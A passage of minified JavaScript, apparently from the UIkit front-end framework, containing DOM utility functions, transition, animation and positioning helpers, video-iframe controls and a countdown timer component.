C(t){return!o(t)&&l(t)&&t.nodeType}function $(t){return"boolean"==typeof t}function L(t){return"string"==typeof t}function B(t){return"number"==typeof t}function M(t){return B(t)||L(t)&&!isNaN(t-parseFloat(t))}function S(t){return!(y(t)?t.length:l(t)&&Object.keys(t).length)}function I(t){return void 0===t}function E(t){return $(t)?t:"true"===t||"1"===t||""===t||"false"!==t&&"0"!==t&&t}function T(t){t=Number(t);return!isNaN(t)&&t}function A(t){return parseFloat(t)||0}function z(t){return t&&_(t)[0]}function _(t){return w(t)?[t]:Array.from(t||[]).filter(w)}function O(t){if(o(t))return t;t=m(t=z(t))?t:null==t?void 0:t.ownerDocument;return(null==t?void 0:t.defaultView)||window}function D(t,i){return t===i||l(t)&&l(i)&&Object.keys(t).length===Object.keys(i).length&&H(t,(t,e)=>t===i[e])}function N(t,e,i){return t.replace(new RegExp(`${e}|${i}`,"g"),t=>t===e?i:e)}function P(t){return t[t.length-1]}function H(t,e){for(const i in t)if(!1===e(t[i],i))return!1;return!0}function Z(t,i){return t.slice().sort(({[i]:t=0},{[i]:e=0})=>e<t?1:t<e?-1:0)}function F(t,i){return t.reduce((t,e)=>t+A(f(i)?i(e):e[i]),0)}function j(t,e){const i=new Set;return t.filter(({[e]:t})=>!i.has(t)&&i.add(t))}function V(i,t){return t.reduce((t,e)=>({...t,[e]:i[e]}),{})}function W(t,e=0,i=1){return Math.min(Math.max(T(t)||0,e),i)}function q(){}function R(...t){return[["bottom","top"],["right","left"]].every(([e,i])=>0<Math.min(...t.map(({[e]:t})=>t))-Math.max(...t.map(({[i]:t})=>t)))}function U(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}function X(t,e,i){var n="width"===e?"height":"width";return{[n]:t[e]?Math.round(i*t[n]/t[e]):t[n],[e]:i}}function Y(t,e){for(const i in t={...t})t=t[i]>e[i]?X(t,i,e[i]):t;return t}const G={ratio:X,contain:Y,cover:function(t,e){for(const i in t=Y(t,e))t=t[i]<e[i]?X(t,i,e[i]):t;return t}};function J(t,e,i=0,n=!1){var{length:s}=e=_(e);return s?(t=M(t)?T(t):"next"===t?i+1:"previous"===t?i-1:"last"===t?s-1:e.indexOf(z(t)),n?W(t,0,s-1):(t%=s)<0?t+s:t):-1}function t(i){const n=Object.create(null);return(t,...e)=>n[t]||(n[t]=i(t,...e))}function K(t,...e){for(const n of _(t)){var i=nt(e).filter(t=>!et(n,t));i.length&&n.classList.add(...i)}}function Q(t,...e){for(const n of _(t)){var i=nt(e).filter(t=>et(n,t));i.length&&n.classList.remove(...i)}}function tt(t,e,i){i=nt(i),Q(t,e=nt(e).filter(t=>!b(i,t))),K(t,i)}function et(t,e){return[e]=nt(e),_(t).some(t=>t.classList.contains(e))}function it(t,e,i){var n=nt(e);I(i)||(i=!!i);for(const s of _(t))for(const o of n)s.classList.toggle(o,i)}function nt(t){return t?y(t)?t.map(nt).flat():String(t).split(" ").filter(Boolean):[]}function st(t,e,i){var n;if(l(e))for(const s in e)st(t,s,e[s]);else{if(I(i))return null==(n=z(t))?void 0:n.getAttribute(e);for(const o of _(t))null===(i=f(i)?i.call(o,st(o,e)):i)?rt(o,e):o.setAttribute(e,i)}}function ot(t,e){return _(t).some(t=>t.hasAttribute(e))}function rt(t,e){_(t).forEach(t=>t.removeAttribute(e))}function at(t,e){for(const i of[e,`data-${e}`])if(ot(t,i))return st(t,i)}const lt="undefined"!=typeof window,ht=lt&&"rtl"===document.dir;var ct=lt&&"ontouchstart"in window,dt=lt&&window.PointerEvent;const ut=dt?"pointerdown":ct?"touchstart":"mousedown",gt=dt?"pointermove":ct?"touchmove":"mousemove",ft=dt?"pointerup":ct?"touchend":"mouseup",pt=dt?"pointerenter":ct?"":"mouseenter",vt=dt?"pointerleave":ct?"":"mouseleave",mt=dt?"pointercancel":"touchcancel",wt={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function xt(t){return _(t).some(t=>wt[t.tagName.toLowerCase()])}const yt=lt&&Element.prototype.checkVisibility||function(){return this.offsetWidth||this.offsetHeight||this.getClientRects().length};function kt(t){return _(t).some(t=>yt.call(t))}const bt="input,select,textarea,button";function Ct(t){return _(t).some(t=>St(t,bt))}const $t=`${bt},a[href],[tabindex]`;function Lt(t){return St(t,$t)}function Bt(t){return null==(t=z(t))?void 0:t.parentElement}function Mt(t,e){return _(t).filter(t=>St(t,e))}function St(t,e){return _(t).some(t=>t.matches(e))}function It(t,e){const i=[];for(;t=Bt(t);)e&&!St(t,e)||i.push(t);return i}function Et(t,e){t=(t=z(t))?r(t.children):[];return e?Mt(t,e):t}function Tt(t,e){return e?_(t).indexOf(z(e)):Et(Bt(t)).indexOf(t)}function At(e){return(e=z(e))&&["origin","pathname","search"].every(t=>e[t]===location[t])}function zt(t){if(At(t)){const{hash:e,ownerDocument:i}=z(t);t=decodeURIComponent(e).slice(1);return t?i.getElementById(t)||i.getElementsByName(t)[0]:i.documentElement}}function _t(t,e){return Dt(t,Pt(t,e))}function Ot(t,e){return Nt(t,Pt(t,e))}function Dt(t,e){return z(Wt(t,z(e),"querySelector"))}function Nt(t,e){return _(Wt(t,z(e),"querySelectorAll"))}function Pt(t,e=document){return m(e)||Ft(t).isContextSelector?e:e.ownerDocument}const Ht=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g,Zt=/(\([^)]*\)|[^,])+/g,Ft=t(t=>{let e=!1;if(!t||!L(t))return{};const i=[];for(var n of t.match(Zt))n=n.trim().replace(Ht,"$1 *"),e=e||["!","+","~","-",">"].includes(n[0]),i.push(n);return{selector:i.join(","),selectors:i,isContextSelector:e}}),jt=/(\([^)]*\)|\S)*/,Vt=t(t=>{var[e]=(t=t.slice(1).trim()).match(jt);return[e,t.slice(e.length+1)]});function Wt(i,n=document,s){var t=Ft(i);if(!t.isContextSelector)return t.selector?qt(n,s,t.selector):i;i="";var o,r=1===t.selectors.length;for(o of t.selectors){let t,e=n;if("!"===o[0]&&([t,o]=Vt(o),e=n.parentElement.closest(t),!o&&r))return e;if(e&&"-"===o[0]&&([t,o]=Vt(o),e=e.previousElementSibling,e=St(e,t)?e:null,!o&&r))return e;if(e){if(r)return"~"===o[0]||"+"===o[0]?(o=`:scope > :nth-child(${Tt(e)+1}) ${o}`,e=e.parentElement):">"===o[0]&&(o=`:scope ${o}`),qt(e,s,o);i+=`${i?",":""}${function(e){const i=[];for(;e.parentNode;){var t=st(e,"id");if(t){i.unshift(`#${Rt(t)}`);break}{let{tagName:t}=e;"HTML"!==t&&(t+=`:nth-child(${Tt(e)+1})`),i.unshift(t),e=e.parentNode}}return i.join(" > ")}(e)} ${o}`}}return qt(n=!m(n)?n.ownerDocument:n,s,i)}function qt(t,e,i){try{return t[e](i)}catch(t){return null}}function Rt(t){return L(t)?CSS.escape(t):""}function Ut(...t){let[e,i,n,s,o=!1]=Kt(t);var r,a;1<s.length&&(s=(r=s,t=>y(t.detail)?r(t,...t.detail):r(t))),null!=o&&o.self&&(s=(a=s,function(t){if(t.target===t.currentTarget||t.target===t.current)return a.call(null,t)})),n&&(s=function(i,n){return e=>{var t=">"===i[0]?Nt(i,e.currentTarget).reverse().find(t=>t.contains(e.target)):e.target.closest(i);t&&(e.current=t,n.call(this,e),delete e.current)}}(n,s));for(const l of i)for(const h of e)h.addEventListener(l,s,o);return()=>Xt(e,i,s,o)}function Xt(...t){var[e,t,,i,n=!1]=Kt(t);for(const s of t)for(const o of e)o.removeEventListener(s,i,n)}function Yt(...t){const[e,i,n,s,o=!1,r]=Kt(t),a=Ut(e,i,n,t=>{var e=!r||r(t);e&&(a(),s(t,e))},o);return a}function Gt(t,e,i){return ee(t).every(t=>t.dispatchEvent(Jt(e,!0,!0,i)))}function Jt(t,e=!0,i=!1,n){return t=L(t)?new CustomEvent(t,{bubbles:e,cancelable:i,detail:n}):t}function Kt(t){return t[0]=ee(t[0]),L(t[1])&&(t[1]=t[1].split(" ")),f(t[2])&&t.splice(2,0,!1),t}function Qt(t){return t&&"addEventListener"in t}function te(t){return Qt(t)?t:z(t)}function ee(t){return y(t)?t.map(te).filter(Boolean):L(t)?Nt(t):Qt(t)?[t]:_(t)}function ie(t){return"touch"===t.pointerType||!!t.touches}function ne(t){var e,{clientX:i,clientY:t}=(null==(e=t.touches)?void 0:e[0])||(null==(i=t.changedTouches)?void 0:i[0])||t;return{x:i,y:t}}const se={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function oe(t,e,i,n){t=_(t);for(const s of t)if(L(e)){if(e=ae(e),I(i))return getComputedStyle(s).getPropertyValue(e);s.style.setProperty(e,M(i)&&!se[e]?`${i}px`:i||B(i)?i:"",n)}else{if(y(e)){const o={};for(const r of e)o[r]=oe(s,r);return o}if(l(e))for(const a in e)oe(s,a,e[a],i)}return t[0]}function re(t,e){for(const i in e)oe(t,i,"")}const ae=t(t=>{if(g(t,"--"))return t;t=d(t);var{style:e}=document.documentElement;if(t in e)return t;for(const n of["webkit","moz"]){var i=`-${n}-${t}`;if(i in e)return i}}),le="uk-transition",he="transitionend",ce="transitioncanceled";const de={start:function(t,r,a=400,l="linear"){return a=Math.round(a),Promise.all(_(t).map(o=>new Promise((e,i)=>{for(const t in r)oe(o,t);const n=setTimeout(()=>Gt(o,he),a);Yt(o,[he,ce],({type:t})=>{clearTimeout(n),Q(o,le),re(o,s),t===ce?i():e(o)},{self:!0}),K(o,le);const s={transitionProperty:Object.keys(r).map(ae).join(","),transitionDuration:`${a}ms`,transitionTimingFunction:l};oe(o,{...s,...r})})))},async stop(t){Gt(t,he),await Promise.resolve()},async cancel(t){Gt(t,ce),await Promise.resolve()},inProgress(t){return et(t,le)}},ue="uk-animation",ge="animationend",fe="animationcanceled";function pe(t,r,a=200,l,h){return Promise.all(_(t).map(o=>new Promise((e,i)=>{et(o,ue)&&Gt(o,fe);const n=[r,ue,`${ue}-${h?"leave":"enter"}`,l&&`uk-transform-origin-${l}`,h&&`${ue}-reverse`],s=setTimeout(()=>Gt(o,ge),a);Yt(o,[ge,fe],({type:t})=>{clearTimeout(s),t===fe?i():e(o),oe(o,"animationDuration",""),Q(o,n)},{self:!0}),oe(o,"animationDuration",`${a}ms`),K(o,n)})))}const ve={in:pe,out(t,e,i,n){return pe(t,e,i,n,!0)},inProgress(t){return et(t,ue)},cancel(t){Gt(t,fe)}};function me(i,...t){return t.some(t=>{var e;return(null==(e=null==i?void 0:i.tagName)?void 0:e.toLowerCase())===t.toLowerCase()})}function we(t){return(t=ze(t))&&(t.innerHTML=""),t}function xe(t,e){return I(e)?ze(t).innerHTML:ke(we(t),e)}var ye=$e("prepend");const ke=$e("append"),be=$e("before"),Ce=$e("after");function $e(i){return function(t,e){e=_(L(e)?Ee(e):e);return null!=(t=ze(t))&&t[i](...e),Te(e)}}function Le(t){_(t).forEach(t=>t.remove())}function Be(t,e){for(e=z(be(t,e));e.firstElementChild;)e=e.firstElementChild;return ke(e,t),e}function Me(t,e){return _(_(t).map(t=>t.hasChildNodes()?Be(r(t.childNodes),e):ke(t,e)))}function Se(t){_(t).map(Bt).filter((t,e,i)=>i.indexOf(t)===e).forEach(t=>t.replaceWith(...t.childNodes))}const Ie=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function Ee(t){var e=Ie.exec(t);if(e)return document.createElement(e[1]);const i=document.createElement("template");return i.innerHTML=t.trim(),Te(i.content.childNodes)}function Te(t){return 1<t.length?t:t[0]}function Ae(t,e){if(k(t))for(e(t),t=t.firstElementChild;t;)Ae(t,e),t=t.nextElementSibling}function ze(t,e){return Oe(t)?z(Ee(t)):Dt(t,e)}function _e(t,e){return Oe(t)?_(Ee(t)):Nt(t,e)}function Oe(t){return L(t)&&g(t.trim(),"<")}const De={width:["left","right"],height:["top","bottom"]};function Ne(t){t=k(t)?z(t).getBoundingClientRect():{height:Fe(t),width:je(t),top:0,left:0};return{height:t.height,width:t.width,top:t.top,left:t.left,bottom:t.top+t.height,right:t.left+t.width}}function Pe(t,e){e&&oe(t,{left:0,top:0});const i=Ne(t);if(t){var{scrollY:n,scrollX:s}=O(t),o={height:n,width:s};for(const r in De)for(const a of De[r])i[a]+=o[r]}if(!e)return i;for(const l of["left","top"])oe(t,l,e[l]-i[l])}function He(t){let{top:e,left:i}=Pe(t);var{ownerDocument:{body:n,documentElement:s},offsetParent:o}=z(t);let r=o||s;for(;r&&(r===n||r===s)&&"static"===oe(r,"position");)r=r.parentNode;return k(r)&&(o=Pe(r),e-=o.top+A(oe(r,"borderTopWidth")),i-=o.left+A(oe(r,"borderLeftWidth"))),{top:e-A(oe(t,"marginTop")),left:i-A(oe(t,"marginLeft"))}}function Ze(t){const e=[(t=z(t)).offsetTop,t.offsetLeft];for(;t=t.offsetParent;)if(e[0]+=t.offsetTop+A(oe(t,"borderTopWidth")),e[1]+=t.offsetLeft+A(oe(t,"borderLeftWidth")),"fixed"===oe(t,"position")){var i=O(t);return e[0]+=i.scrollY,e[1]+=i.scrollX,e}return e}const Fe=Ve("height"),je=Ve("width");function Ve(n){const s=x(n);return(t,e)=>{if(I(e)){if(o(t))return t[`inner${s}`];if(m(t)){var i=t.documentElement;return Math.max(i[`offset${s}`],i[`scroll${s}`])}return(e="auto"===(e=oe(t=z(t),n))?t[`offset${s}`]:A(e)||0)-We(t,n)}return oe(t,n,e||0===e?+e+We(t,n)+"px":"")}}function We(e,t,i="border-box"){return oe(e,"boxSizing")===i?F(De[t],t=>A(oe(e,`padding-${t}`))+A(oe(e,`border-${t}-width`))):0}function qe(t){for(const e in De)for(const i in De[e])if(De[e][i]===t)return De[e][1-i];return t}function Re(t,i="width",n=window,s=!1){return L(t)?F(Xe(t),t=>{var e=Ge(t);return e?("vh"===e?function(){if(Je)return Je;Ke||(Ke=ze("<div>"),oe(Ke,{height:"100vh",position:"fixed"}),Ut(window,"resize",()=>Je=null));return ke(document.body,Ke),Je=Ke.clientHeight,Le(Ke),Je}():"vw"===e?je(O(n)):s?n[`offset${x(i)}`]:Ne(n)[i])*A(t)/100:t}):A(t)}const Ue=/-?\d+(?:\.\d+)?(?:v[wh]|%|px)?/g,Xe=t(t=>t.toString().replace(/\s/g,"").match(Ue)||[]),Ye=/(?:v[hw]|%)$/,Ge=t(t=>(t.match(Ye)||[])[0]);let Je,Ke;const Qe={read:function(t){return ti.push(t),si(),t},write:function(t){return ei.push(t),si(),t},clear:function(t){ri(ti,t),ri(ei,t)},flush:ni},ti=[],ei=[];let ii=!1;function ni(){oi(ti),oi(ei.splice(0)),ii=!1,(ti.length||ei.length)&&si()}function si(){ii||(ii=!0,queueMicrotask(ni))}function oi(t){let e;for(;e=t.shift();)try{e()}catch(t){console.error(t)}}function ri(t,e){e=t.indexOf(e);return~e&&t.splice(e,1)}class ai{init(){this.positions=[];let e;this.unbind=Ut(document,"mousemove",t=>e=ne(t)),this.interval=setInterval(()=>{e&&(this.positions.push(e),5<this.positions.length&&this.positions.shift())},50)}cancel(){var t;null!=(t=this.unbind)&&t.call(this),clearInterval(this.interval)}movesTo(t){if(!this.positions||this.positions.length<2)return!1;const e=Ne(t);var{left:i,right:n,top:s,bottom:o}=e,[r]=this.positions,t=P(this.positions);const a=[r,t];if(U(t,e))return!1;const l=[[{x:i,y:s},{x:n,y:o}],[{x:i,y:o},{x:n,y:s}]];return l.some(t=>{t=function([{x:t,y:e},{x:i,y:n}],[{x:s,y:o},{x:r,y:a}]){var l=(a-o)*(i-t)-(r-s)*(n-e);if(0==l)return!1;l=((r-s)*(e-o)-(a-o)*(t-s))/l;if(l<0)return!1;return{x:t+l*(i-t),y:e+l*(n-e)}}(a,t);return t&&U(t,e)})}}function li(t,i,e={},{intersecting:n=!0}={}){const s=new IntersectionObserver(n?(t,e)=>{t.some(t=>t.isIntersecting)&&i(t,e)}:i,e);for(const o of _(t))s.observe(o);return s}const hi=lt&&window.ResizeObserver;function ci(t,e,i={box:"border-box"}){if(hi)return gi(ResizeObserver,t,e,i);const n=[Ut(window,"load resize",e),Ut(document,"loadedmetadata load",e,!0)];return{disconnect:()=>n.map(t=>t())}}function di(t){return{disconnect:Ut([window,window.visualViewport],"resize",t)}}function ui(t,e,i){return gi(MutationObserver,t,e,i)}function gi(t,e,i,n){const s=new t(i);for(const o of _(e))s.observe(o,n);return s}function fi(t){wi(t)&&ki(t,{func:"playVideo",method:"play"}),mi(t)&&t.play().catch(q)}function pi(t){wi(t)&&ki(t,{func:"pauseVideo",method:"pause"}),mi(t)&&t.pause()}function vi(t){wi(t)&&ki(t,{func:"mute",method:"setVolume",value:0}),mi(t)&&(t.muted=!0)}function mi(t){return me(t,"video")}function wi(t){return me(t,"iframe")&&(xi(t)||yi(t))}function xi(t){return!!t.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)}function yi(t){return!!t.src.match(/vimeo\.com\/video\/.*/)}async function ki(t,e){await function(e){if(e[Ci])return e[Ci];const i=xi(e),n=yi(e),s=++$i;let o;return e[Ci]=new Promise(t=>{i&&Yt(e,"load",()=>{var t=()=>bi(e,{event:"listening",id:s});o=setInterval(t,100),t()}),Yt(window,"message",t,!1,({data:t})=>{try{return t=JSON.parse(t),i&&(null==t?void 0:t.id)===s&&"onReady"===t.event||n&&Number(null==t?void 0:t.player_id)===s}catch(t){}}),e.src=`${e.src}${b(e.src,"?")?"&":"?"}${i?"enablejsapi=1":`api=1&player_id=${s}`}`}).then(()=>clearInterval(o))}(t),bi(t,e)}function bi(t,e){t.contentWindow.postMessage(JSON.stringify({event:"command",...e}),"*")}const Ci="_ukPlayer";let $i=0;function Li(c,{offset:d=0}={}){const p=kt(c)?Mi(c,!1,["hidden"]):[];return p.reduce((t,e,i)=>{const{scrollTop:n,scrollHeight:s,offsetHeight:o}=e;var r=Ei(e);const a=s-r.height;var{height:l,top:i}=p[i-1]?Ei(p[i-1]):Pe(c);let h=Math.ceil(i-r.top-d+n);return 0<d&&o<l+d?h+=d:d=0,h>a?(d-=h-a,h=a):h<0&&(d-=h,h=0),()=>function(d,u,g,f){return new Promise(n=>{const s=d.scrollTop,o=(t=Math.abs(u),40*Math.pow(t,.375));var t;const r=Date.now(),a=_i(d)===d,l=Pe(g).top+(a?0:s);let h=0,c=15;!function t(){var e,e=(e=W((Date.now()-r)/o),.5*(1-Math.cos(Math.PI*e)));let i=0;p[0]===d&&s+u<f&&(i=Pe(g).top+(a?0:d.scrollTop)-l-Ne(Ti(g)).height),"auto"!==oe(d,"scrollBehavior")&&oe(d,"scrollBehavior","auto"),d.scrollTop=s+(u+i)*e,oe(d,"scrollBehavior",""),1!=e||h!==i&&c--?(h=i,requestAnimationFrame(t)):n()}()})}(e,h-n,c,a).then(t)},()=>Promise.resolve())()}function Bi(t,e=0,i=0){if(!kt(t))return 0;var n=Si(t,!0),{scrollHeight:s,scrollTop:o}=n,{height:r}=Ei(n),s=s-r,n=Ze(t)[0]-Ze(n)[0],e=Math.max(0,n-r+e),i=Math.min(s,n+t.offsetHeight-i);return e<i?W((o-e)/(i-e)):1}function Mi(t,e=!1,i=[]){const n=_i(t);let s=It(t).reverse();s=s.slice(s.indexOf(n)+1);t=p(s,t=>"fixed"===oe(t,"position"));return~t&&(s=s.slice(t)),[n].concat(s.filter(t=>oe(t,"overflow").split(" ").some(t=>b(["auto","scroll",...i],t))&&(!e||t.scrollHeight>Ei(t).height))).reverse()}function Si(...t){return Mi(...t)[0]}function Ii(t){return Mi(t,!1,["hidden","clip"])}function Ei(t){var e=O(t),i=_i(t),n=!w(t)||t.contains(i);if(n&&e.visualViewport){var{height:s,width:o,scale:r,pageTop:a,pageLeft:l}=e.visualViewport;return{height:s=Math.round(s*r),width:o=Math.round(o*r),top:a,left:l,bottom:a+s,right:l+o}}let h=Pe(n?e:t);if("inline"===oe(t,"display"))return h;var c,d,u,g,{body:o,documentElement:e}=e.document,f=n?i===e||i.clientHeight<o.clientHeight?i:o:t;for([c,d,u,g]of[["width","x","left","right"],["height","y","top","bottom"]]){var p=h[c]%1;h[u]+=A(oe(f,`border-${u}-width`)),h[c]=h[d]=f[`client${x(c)}`]-(p?p<.5?-p:1-p:0),h[g]=h[c]+h[u]}return h}function Ti(e){var{left:i,width:n,top:t}=Ne(e);for(const s of t?[0,t]:[0]){let t;for(const o of O(e).document.elementsFromPoint(i+n/2,s))o.contains(e)||et(o,"uk-togglable-leave")||!(zi(o,"fixed")&&Ai(It(e).reverse().find(t=>!t.contains(o)&&!zi(t,"static")))<Ai(o)||zi(o,"sticky")&&Bt(o).contains(e))||t&&!(Ne(t).height<Ne(o).height)||(t=o);if(t)return t}}function Ai(t){return A(oe(t,"zIndex"))}function zi(t,e){return oe(t,"position")===e}function _i(t){return O(t).document.scrollingElement}const Oi=[["width","x","left","right"],["height","y","top","bottom"]];function Di(t,e,i){i={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],placement:[],...i},Pe(t,Ni(t,e=!y(e)?[e,e]:e,i))}function Ni(e,i,n){var s,o,r,a,l,h,c,d,u=Pi(e,i,n),{boundary:t,viewportOffset:g=0,placement:f}=n;let p=u;for([s,[o,,r,a]]of Object.entries(Oi)){var v=function(t,e,i,n,s){let o=ji(...Fi(t,e).map(Ei));i&&(o[Oi[s][2]]+=i,o[Oi[s][3]]-=i);n&&(o=ji(o,Pe(y(n)?n[s]:n)));return o}(e,i[s],g,t,s);if(!Vi(u,v,s)){let t=0;if("flip"===f[s]){var m=n.attach.target[s];if(m===a&&u[a]<=v[a]||m===r&&u[r]>=v[r])continue;t=([l,h,{offset:c,attach:d},m]=[e,i,n,s],Pi(l,h,{attach:{element:Wi(d.element,m),target:Wi(d.target,m)},offset:function(t,e){return(t=[...t])[e]*=-1,t}(c,m)})[r]-u[r]);var m=function(t,e,i,n){const[s,o,r,a]=Oi[n],[l]=Fi(t,e),h=Ei(l);["auto","scroll"].includes(oe(l,`overflow-${o}`))&&(h[r]-=l[`scroll${x(r)}`],h[a]=h[r]+l[`scroll${x(s)}`]);return h[r]+=i,h[a]-=i,h}(e,i[s],g,s);if(!Vi(Hi(u,t,s),m,s)){if(Vi(u,m,s))continue;if(n.recursion)return!1;var w=Ni(e,i,{...w=n,attach:{element:w.attach.element.map(qi).reverse(),target:w.attach.target.map(qi).reverse()},offset:w.offset.reverse(),placement:w.placement.reverse(),recursion:!0});if(w&&Vi(w,m,1-s))return w;continue}}else"shift"===f[s]&&(m=Pe(i[s]),{offset:w}=n,t=W(W(u[r],v[r],v[a]-u[o]),m[r]-u[o]+w[s],m[a]-w[s])-u[r]);p=Hi(p,t,s)}}return p}function Pi(t,e,i){var n,s,o,r,{attach:a,offset:l}={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],...i};let h=Pe(t);for([n,[s,,o,r]]of Object.entries(Oi)){var c=(a.target[n]===a.element[n]?Ei:Pe)(e[n]);h=Hi(h,c[o]-h[o]+Zi(a.target[n],r,c[s])-Zi(a.element[n],r,h[s])+ +l[n],n)}return h}function Hi(t,e,i){var[,n,s,i]=Oi[i];const o={...t};return o[s]=t[n]=t[s]+e,o[i]+=e,o}function Zi(t,e,i){return"center"===t?i/2:t===e?i:0}function Fi(e,t){return Ii(t).filter(t=>t.contains(e))}function ji(...t){let e={};for(const s of t)for(var[,,i,n]of Oi)e[i]=Math.max(e[i]||0,s[i]),e[n]=Math.min(...[e[n],s[n]].filter(Boolean));return e}function Vi(t,e,i){var[,,n,i]=Oi[i];return t[n]>=e[n]&&t[i]<=e[i]}function Wi(t,e){const i=[...t];t=Oi[e].indexOf(t[e]);return~t&&(i[e]=Oi[e][1-t%2+2]),i}function qi(e){for(let t=0;t<Oi.length;t++){var i=Oi[t].indexOf(e);if(~i)return Oi[1-t][i%2+2]}}var Ri=Object.freeze({__proto__:null,$:ze,$$:_e,Animation:ve,Dimensions:G,MouseTracker:ai,Transition:de,addClass:K,after:Ce,append:ke,apply:Ae,assign:a,attr:st,before:be,boxModelAdjust:We,camelize:u,children:Et,clamp:W,createEvent:Jt,css:oe,data:at,dimensions:Ne,each:H,empty:we,endsWith:h,escape:Rt,fastdom:Qe,filter:Mt,find:Dt,findAll:Nt,findIndex:p,flipPosition:qe,fragment:Ee,getCoveringElement:Ti,getEventPos:ne,getIndex:J,getTargetedElement:zt,hasAttr:ot,hasClass:et,hasOwn:c,hasTouch:ct,height:Fe,html:xe,hyphenate:d,inBrowser:lt,includes:b,index:Tt,intersectRect:R,isArray:y,isBoolean:$,isDocument:m,isElement:k,isEmpty:S,isEqual:D,isFocusable:Lt,isFunction:f,isInView:function(t,s=0,o=0){return!!kt(t)&&R(...Ii(t).map(t=>{var{top:e,left:i,bottom:n,right:t}=Ei(t);return{top:e-s,left:i-o,bottom:n+s,right:t+o}}).concat(Pe(t)))},isInput:Ct,isNode:w,isNumber:B,isNumeric:M,isObject:l,isPlainObject:v,isRtl:ht,isSameSiteAnchor:At,isString:L,isTag:me,isTouch:ie,isUndefined:I,isVisible:kt,isVoidElement:xt,isWindow:o,last:P,matches:St,memoize:t,mute:vi,noop:q,observeIntersection:li,observeMutation:ui,observeResize:ci,observeViewportResize:di,off:Xt,offset:Pe,offsetPosition:Ze,offsetViewport:Ei,on:Ut,once:Yt,overflowParents:Ii,parent:Bt,parents:It,pause:pi,pick:V,play:fi,pointInRect:U,pointerCancel:mt,pointerDown:ut,pointerEnter:pt,pointerLeave:vt,pointerMove:gt,pointerUp:ft,position:He,positionAt:Di,prepend:ye,propName:ae,query:_t,queryAll:Ot,ready:function(t){"loading"===document.readyState?Yt(document,"DOMContentLoaded",t):t()},remove:Le,removeAttr:rt,removeClass:Q,replaceClass:tt,resetProps:re,scrollIntoView:Li,scrollParent:Si,scrollParents:Mi,scrolledOver:Bi,selFocusable:$t,selInput:bt,sortBy:Z,startsWith:g,sumBy:F,swap:N,toArray:r,toBoolean:E,toEventTargets:ee,toFloat:A,toNode:z,toNodes:_,toNumber:T,toPx:Re,toWindow:O,toggleClass:it,trigger:Gt,ucfirst:x,uniqueBy:j,unwrap:Se,width:je,wrapAll:Be,wrapInner:Me}),Ui={connected(){K(this.$el,this.$options.id)}};const Xi=["days","hours","minutes","seconds"];var Yi={mixins:[Ui],props:{date:String,clsWrapper:String,role:String,reload:Boolean},data:{date:"",clsWrapper:".uk-countdown-%unit%",role:"timer",reload:!1},connected(){st(this.$el,"role",this.role),this.date=A(Date.parse(this.$props.date)),this.started=this.end=!1,this.start()},disconnected(){this.stop()},events:{name:"visibilitychange",el:()=>document,handler(){document.hidden?this.stop():this.start()}},methods:{start(){this.stop(),this.update()},stop(){this.timer&&(clearInterval(this.timer),Gt(this.$el,"countdownstop"),this.timer=null)},update(){var e=function(t){t=Math.max(0,t-Date.now())/1e3;return{total:t,seconds:t%60,minutes:t/60%60,hours:t/60/60%24,days:t/60/60/24}}(this.date);e.total?this.timer||(this.started=!0,this.timer=setInterval(this.update,1e3),Gt(this.$el,"countdownstart")):(this.stop(),this.end||(Gt(this.$el,"countdownend"),this.end=!0,this.reload&&this.started&&window.location.reload()));for(const i of Xi){const n=ze(this.clsWrapper.replace("%unit%",i),this.$el);if(n){let t=Math.trunc(e[i]).toString().padStart(2,"0");n.textContent!==t&&(t=t.split(""),t.length!==n.children.length&&xe(n,t.map(()=>"<span></span>").join("")),t.forEach((t,e)=>n.children[e].textContent=t))}}}}};const Gi={};function Ji(t,e,i){return Gi.computed(f(t)?t.call(i,i):t,f(e)?e.call(i,i):e)}function Ki(t,e){return t=t&&!y(t)?[t]:t,e?t?t.concat(e):y(e)?e:[e]:t}function Qi(t,e){return I(e)?t:e}function tn(e,i,n){const s={};if((i=f(i)?i.options:i).extends&&(e=tn(e,i.extends,n)),i.mixins)for(const o of i.mixins)e=tn(e,o,n);for(const r in e)t(r);for(const a in i)c(e,a)||t(a);function t(t){s[t]=(Gi[t]||Qi)(e[t],i[t],n)}return s}function en(t,e=[]){try{return t?g(t,"{")?JSON.parse(t):e.length&&!b(t,":")?{[e[0]]:t}:t.split(";").reduce((t,e)=>{const[i,n]=e.split(/:(.*)/);return i&&!I(n)&&(t[i.trim()]=n.trim()),t},{}):{}}catch(t){return{}}}function nn(t,e){return t===Boolean?E(e):t===Number?T(e):"list"===t?(i=e,y(i)?i:L(i)?i.split(sn).map(t=>M(t)?T(t):E(t.trim())):[i]):t===Object&&L(e)?en(e):t?t(e):e;var i}Gi.events=Gi.watch=Gi.observe=Gi.created=Gi.beforeConnect=Gi.connected=Gi.beforeDisconnect=Gi.disconnected=Gi.destroy=Ki,Gi.args=function(t,e){return!1!==e&&Ki(e||t)},Gi.update=function(t,e){return Z(Ki(t,f(e)?{read:e}:e),"order")},Gi.props=function(t,e){if(y(e)){const i={};for(const n of e)i[n]=String;e=i}return Gi.methods(t,e)},Gi.computed=Gi.methods=function(t,e){return e?t?{...t,...e}:e:t},Gi.i18n=Gi.data=function(e,i,t){return t?Ji(e,i,t):i?e?function(t){return Ji(e,i,t)}:i:e};const sn=/,(?![^(]*\))/;function on(t,e="update"){t._connected&&t._updates.length&&(t._queued||(t._queued=new Set,Qe.read(()=>{t._connected&&function(e,i){for(const{read:n,write:s,events:t=[]}of e._updates)if(i.has("update")||t.some(t=>i.has(t))){let t;n&&(t=n.call(e,e._data,i),t&&v(t)&&a(e._data,t)),s&&!1!==t&&Qe.write(()=>{e._connected&&s.call(e,e._data,i)})}}(t,t._queued),t._queued=null})),t._queued.add(e.type||e))}function 